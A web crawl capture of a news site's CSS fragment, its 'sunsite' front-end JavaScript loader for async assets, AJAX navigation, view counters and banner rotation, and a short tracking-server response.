	        flex-wrap: wrap;
}
.blogs-item {
	width: calc(33.3333% - 15px);
	margin-right: 15px;
	/* display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-webkit-flex-direction: row;
	    -ms-flex-direction: row;
	        flex-direction: row;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	    -ms-flex-pack: justify;
	        justify-content: space-between;
	-webkit-box-align: start;
	-webkit-align-items: flex-start;
	    -ms-flex-align: start;
	        align-items: flex-start; */
	text-align: center;
}
.blogs-item a {
	text-decoration: none;
}
.blogs-img {
	width: 160px;
	height: 160px;
	border-radius: 50%;
	overflow: hidden;
	background-position: center center;
	background-repeat: no-repeat;
	-webkit-background-size: cover;
	        background-size: cover;	

	display: inline-block;
	margin: 0 auto;
}
.blogs-text {
	/* width: calc(100% - 95px); */
	width: 100%;
	display: block;
	text-align: left;
	margin-top: 10px;
}
.blogs-autor {
	margin-bottom: 5px;
	color: #596c73;
	display: block;
	font-size: 12px;
}
.blogs-title {
	font-weight: 700;
	margin-bottom: 10px;
	color: #000;
	display: block;
	font-size: 14px;
}
.blogs-body {
	font-size: 13px;
}

@media screen and (max-width: 767px) {
	.blogs-item {
		width: 100%;
		margin: 20px 0;
	}
}

.read_also_wrap{
	padding: 5px;
	border: 1px solid #8d8c8c;
	background-color: white;
}
.document .read_also {
	padding: 20px 20px;
	margin: 0;
	text-align: center;
	border: 1px solid #8d8c8c;
	background-color: white;
	position: relative; 
}
.read_also_title{
	position: absolute;
	top: -20px;
	left: 50%;
	background-color: white;
	padding: 5px 25px;
	transform: translateX(-50%);
}
.read_also ul{
	text-align: center;
	list-style: none;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://1newsone.com.ua/user/js/sunsite-front-v4.js
body_size: 17487
content:
var root_domain = root_domain || location.hostname;
var http_addr = document.location.protocol + '//' + root_domain;
var prevAjax;
var actions_post = {};
var actions_url = [];

var loaded_files = [];
var my_callbacks_index = 0;
var my_callbacks = [], my_callbacks_sources = [];
var sunsite_inits = [];
var sunsite_clears = [];
var is_mobile = false;
var is_touch = document.ontouchmove === null;
var href_hash = '';
var sunsite_anchor = '';
var sunsite_loaded = sunsite_loaded || (window.location.origin + window.location.pathname);
var sunsite_enable_loader = typeof sunsite_enable_loader != 'undefined' ? sunsite_enable_loader : true;


file_ext = function(fname) {
    var re = /(?:\.([^.]+))?$/;
    return re.exec(fname)[1];
};

in_array = function(needle, haystack, strict) {
    var found = -1, key, strict = !!strict;
    for (key in haystack) {
        if ((strict && haystack[key] === needle) || (!strict && haystack[key] == needle)) {
            found = key;
            break;
        }
    }
    return found;
};

function ajax(url, callback, data, x) {
    try {
        x = new(this.XMLHttpRequest || ActiveXObject)('MSXML2.XMLHTTP.3.0');
        x.open(data ? 'POST' : 'GET', url, 1);
        x.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        x.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
        x.onreadystatechange = function () {
            x.readyState > 3 && callback && callback(x.responseText, x);
        };
        x.send(data)
    } catch (e) {
        window.console && console.log(e);
    }
};

var css_ind = 1;
load_srcs = function(srcs, callback) {
    var callback_needed = true;
    my_callbacks_index++;
    my_callbacks[my_callbacks_index] = callback;
    my_callbacks_sources[my_callbacks_index] = [];
    var html = document.getElementsByTagName("html")[0];

    if (!typeof srcs === 'object' ) {
        return;
    }
    if (Array.isArray(srcs)) {
        var mysrcs = srcs;
    } else {
        var mysrcs = [srcs]; // if string
    }
    for(var x in mysrcs) {
        var href = mysrcs[x];
        if (file_ext(href) == 'js') {
            if (typeof(loaded_files[href]) == "undefined") { // первый раз встречается скрипт
                my_callbacks_sources[my_callbacks_index].push(href); // ставим в очередь для калбеков
                callback_needed = false;
                if (loaded_files[href] === false) { // уже загружается - потому выход
                    continue;
                } else {
                    loaded_files[href] = false; // ставим признак того, что скрипт в процессе загрузки
                }

                var head = document.getElementsByTagName("head")[0];
                var script = document.createElement("script");
                script.type = 'text/javascript';
                script.async = true;
                script.cache = true;
                if (script.readyState) {
                    script.onreadystatechange = function () {
                        if (script.readyState == "loaded" || script.readyState == "complete") {
                            script.onreadystatechange = null;
                            var sript_src = this.src.replace(location.protocol + '//' + location.host, '');
                            loaded_files[sript_src] = true;
                            part_loaded(sript_src);
                        }
                    }
                } else {
                    script.onload = function () {
                        var sript_src = this.src.replace(location.protocol + '//' + location.host, '');
                        loaded_files[sript_src] = true;
                        part_loaded(sript_src);
                    }
                }
                script.src = href;
                head.appendChild(script);
            } else if (loaded_files[href] === false) {
                my_callbacks_sources[my_callbacks_index].push(href);
                callback_needed = false;
            }
        } else if (file_ext(href) == 'css') {
            if (typeof(loaded_files[href]) == "undefined") {
                loaded_files[href] = true;
                var style = document.createElement('style');
                html.appendChild(style);
                style.setAttribute('id', 'asyncInlineStyle' + css_ind);

                (function(h,i){
                    ajax(h, function(data){
                        document.getElementById('asyncInlineStyle' + i).innerText = data;
                    });
                })(href, css_ind);
                css_ind ++;
            }
        }
    }

    if (callback_needed && callback) {
        my_callbacks[my_callbacks_index] = false;
        callback();
    }
};

function part_loaded(script_src) {
    for(var x in my_callbacks_sources) {
        var position = in_array(script_src, my_callbacks_sources[x]);
        if (position >= 0) {
            my_callbacks_sources[x].splice(position, 1);
        }

        if (my_callbacks_sources[x].length <= 0 && my_callbacks[x]) {
            my_callbacks[x]();
            my_callbacks[x] = false;
        }
    }
}

function loadPage(url, divclass) {
    NProgress.done();
    NProgress.start();
    if (prevAjax) {
        prevAjax.abort();
    }
    prevAjax = $.ajax({
        url: url,
        dataType: 'html',
        xhrFields: {
            onprogress: function (e) {
                if (e.lengthComputable) {
                    NProgress.set(e.loaded / e.total);
                }
            }
        },
        success: function (response) {
            sunsite_before_load();
            var result = document.createElement( 'html' );
            var clear_result = document.createElement( 'html' ); // очищений від скріптів
            result.innerHTML = clear_result.innerHTML = response;

            if (typeof(divclass) == 'undefined') {
                divclass = 'sbody';
            }

            // Видаляємо скріпти з id
            var clear_scripts = clear_result.getElementsByTagName('script');
            for(var x in clear_scripts) {
                if (clear_scripts[x].id) {
                    clear_scripts[x].parentNode.removeChild(clear_scripts[x]);
                }
            }
            // Виконуємо вставку
            document.title = result.getElementsByTagName('title').item(0).innerHTML;
            var meta_description = $(result).find('meta[name=description]').attr('content');
            if(typeof meta_description !== 'undefined') {
                $('meta[name=description]').attr('content', meta_description);
            }

            $('.js-meta').remove();
            $(result).find('.js-meta').each(function() {
                $('head').append($(this));
            });

            $('div.'+divclass).html(clear_result.getElementsByClassName(divclass).item(0).innerHTML);
            // Вставляєм скріпти з id в head
            var scripts = result.getElementsByTagName('script');
            for(var x in scripts) {
                if (scripts[x].id) {
                    $("#" + scripts[x].id).remove(); // видалимо попередній
                    $("head").append(scripts[x]);
                }
            }
            NProgress.done();
            if (typeof ga == 'function') {
                ga('send', 'pageview', location.pathname);
            }
            sunsite_after_load();
        },
        complete: function (response, status) {
            if (status == "error") {
                var result = document.createElement( 'html' );
                result.innerHTML = response.responseText;
                if (typeof(div) == 'undefined') {
                    div = 'sbody';
                }
                $('div.'+div).html(result.getElementsByClassName(div).item(0).innerHTML);
                document.title = result.getElementsByTagName('title').item(0).innerHTML;
                var scripts = result.getElementsByTagName('script');
                for(var x in scripts) {
                    if (scripts[x].id) {
                        $("head").append(scripts[x]);
                    }
                }
                NProgress.done();
                sunsite_after_load();
            }
        }
    });
}

function sunsite_actions() {
    $('.sunsite_actions').each(function () {
        if ($(this).data('action')) {
            if ($.inArray($(this).data('action'), actions_url) == -1) actions_url.push($(this).data('action'));
            if (!actions_post[$(this).data('action')]) actions_post[$(this).data('action')] = [];
            actions_post[$(this).data('action')].push($(this).data());
        }
    });
    if (actions_url.length > 0) {
        $.ajax({ type: 'POST', xhrFields: { withCredentials: true }, url: http_addr + lang + '/actions/'+actions_url.join('/'), data: actions_post, dataType: 'json',
            success: function(data, textStatus, XMLHttpRequest) {
                data = (typeof data == 'string' ? $.parseJSON( data ) : data);
                for(var action in data){
                    if (data[action] && data[action]['success']) {
                        if (typeof window['sunsite_action_'+action] === "function") {
                            window['sunsite_action_'+action](data[action].result);
                        } else {
                            console.log("Action's handler not founded! Action = "+action);
                        }
                    } else {
                        console.log("Action result id false! Action = "+action);
                    }
                }
                actions_url = [];
                actions_post = {};
            }
        });
    }
}

function sunsite_before_load() {
    for(var fn in sunsite_clears){
        if (typeof sunsite_clears[fn] === "function") {
            sunsite_clears[fn]();
        }
    }
}

function sunsite_after_load() {
    if(sunsite_anchor !== ''){
        window.location.hash = '#' + sunsite_anchor;
        sunsite_anchor = '';
    }

    sunsite_actions();
    for(var init in sunsite_inits){
        if (typeof sunsite_inits[init] === "function") {
            sunsite_inits[init]();
        }
    }
}

load_srcs(['/user/js/jquery-3.2.1.min.js'],function(){
    sunsite_actions();
    load_srcs(['/user/js/jquery.history.js', '/user/js/nprogress.min.js', '/user/css/nprogress.min.css'], function() {
        $('body:eq(0)').on('click', 'a', function(event) {
            var $this = $(this);
            var href = $this.attr('href') || '';
            var component_url = href.split(/[#]/);

            if($this.is('[data-fancybox]')){
                return false;
            }

            if(component_url.length > 1){
                href = component_url[0].length > 0 ? component_url[0] : '#'+component_url[1];
                sunsite_anchor = component_url[1];

                if(href == window.location.pathname) {
                    sunsite_loaded = location.protocol + '//' + location.host + href;
                    window.location.hash = '#' + sunsite_anchor;
                    sunsite_anchor = '';

                    return false;
                }
            }

            if (event.ctrlKey || event.which == 2) {
                window.open((href.indexOf('http') != 0 ? location.protocol + '//' + location.host : '') + href,'_blank');
                return false;
            }

            // Fix for STILE section
            var tmp = href.replace('://', '').replace('.html', '').split('/').indexOf('style');
            if (tmp == 0 || tmp == 1 || tmp == 2 && $('[data-root-section]').data('rootSection') != 'style') {
                return true;
            } else if ($('[data-root-section]').data('rootSection') == 'style' && tmp == -1) {
                return true;
            }

            if ( href == '' || href.substr(0, 1) == '#' ){
                return true;
            } else if ( $this.prop('download') || ['_blank', '_parent', '_top'].indexOf($this.attr('target') || '') != -1) {
                return true;
            }

            if (((href.substr(0, 2) !== '//' && href.substr(0, 1) === '/') || href.indexOf(location.protocol + '//' + location.host) == 0) && (['.jpg', '.jpeg', '.png', '.pdf'].indexOf(href.split('.').pop() == -1))) {
                event.preventDefault();

                window.History.pushState(null, document.title, decodeURIComponent(href));
                if($(window).scrollTop() > 355) {
                    $('html, body').animate({scrollTop: 0}, 'fast');
                }

                return true;
            } else if (location.host.indexOf(root_domain) != -1) {
                window.location = href;
                return true;
            } else {
                return true;
            }
        });

        var History = window.History;

        window.onpopstate = function (e) {
            var State = History.getState();
            var component_url = State.url.split(/[#]/);

            if(component_url.length > 1) {
                State.url = component_url[0];
            }

            if(sunsite_loaded != State.url && sunsite_enable_loader) {
                sunsite_loaded = State.url;
                loadPage(State.url);
            }
        };

    });
});

if (typeof loadsrcscache == 'object') {
    for (var i in loadsrcscache) {
        load_srcs(loadsrcscache[i][0], loadsrcscache[i][1]);
    }
}

function sunsite_action_stat(data){}

function sunsite_action_articles_views(data){
    if (typeof data == 'object') {
        for (var i in data) {
            var $el = $('.sunsite_actions[data-action="articles_views"][data-absnum="' + i + '"]');
            $el.text(data[i]).attr('rel', data[i]);
            if (parseInt(data[i]) > 0) {
                $el.parent('span').show();
            } else {
                $el.parent('span').hide();
            }
        }
    }
}

function sunsite_action_articles_totalcomments(data){
    if (typeof data == 'object') {
        for (var i in data) {
            var $el = $('.sunsite_actions[data-action="articles_totalcomments"][data-absnum="' + i + '"]');
            $el.text(data[i]).attr('rel', data[i]);
            if (parseInt(data[i]) > 0) {
                $el.parent('span').show();
            } else {
                $el.parent('span').hide();
            }
        }
    }
}

function sunsite_action_articles_totalshares(data){
    if (typeof data == 'object') {
        for (var i in data) {
            var $el = $('.sunsite_actions[data-action="articles_totalshares"][data-absnum="' + i + '"]');
            $el.text(data[i]).attr('rel', data[i]);
            if (parseInt(data[i]) > 0) {
                $el.parent('span').show();
            } else {
                $el.parent('span').hide();
            }
        }
    }
}

function sunsite_action_banners(data) {
    var $place, w = $(window).width();
    var is_mobile = ( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) );
    banners_data = data;

    if( data.length == 0 ) {
        return false;
    }

    for (var i in data) {
        $place = false;
        $( 'div[data-place="' + i + '"]' ).empty().each(function(){
            var $this = $(this);
            var s = $this.data('screen') || '';
            if (s == '') {
                $place = $this;
            } else {
                s = s.split(',');
                if (w > parseInt(s[0]) && w <= parseInt(s[1])) {
                    $place = $this;
                }
            }
        });

        if ($place) {
            var banners = [];
            for (var j in data[i]) {
                if (w > data[i][j].screen_width[0] && w <= data[i][j].screen_width[1]) {
                    banners[j] = data[i][j];
                }
            }
            var banner = false;
            if (Object.keys(banners).length == 1) {
                for (var k in banners) {
                    banner = banners[k];
                }
            } else if (Object.keys(banners).length > 1) {
                var tmp = [];
                for (var k in banners) {
                    tmp[k] = parseInt(banners[k]['priority']);
                }
                banner = banners[randbyweight(tmp)];
            }
            if (banner) {
                if (parseInt(banner.type) == 14799) {
                    banner.banner_code = '<a target="_blank" href="' + banner.url + '"><img src="/pub/banners/' + banner.file + '" /></a>';
                }
                $place.append( '<div class="banner">' + banner.banner_code + '</div>' );
            }
        }
    }
}

function randbyweight(arr) {
    var rand = 0;
    for (var i in arr) {
         rand +=arr[i];
     }
     rand = Math.floor((Math.random() * rand) + 1);
     for (var i in arr) {
          rand -=arr[i];
          if (rand <= 0) {
            return i;
      }
   }
}

/* Response trigger */
function get_grid_point(trigger) {
    var trigger = trigger || false;
    var w = $(window).width();
    var new_point = 0;
    for(var i in size_grid) {
        if (w > size_grid[i]) {
            new_point = size_grid[i];
        }
    }

    if (grid_point != new_point && trigger) {
        grid_point = new_point;
        $('body:eq(0)').trigger('sizemode.change');
    }

    return new_point;
}


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://s.zmctrack.net/z
body_size: -179
content:
EnZ7YXNwfnd2OA==